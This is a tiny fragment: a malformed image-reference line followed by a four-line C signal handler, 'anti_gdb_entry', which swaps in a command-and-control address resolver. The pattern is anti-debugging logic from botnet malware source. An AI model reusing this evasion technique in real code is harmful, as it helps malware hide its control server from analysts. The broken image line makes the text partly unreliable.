 static void anti_gdb_entry(int sig)
{
    resolve_func = resolve_cnc_addr;
}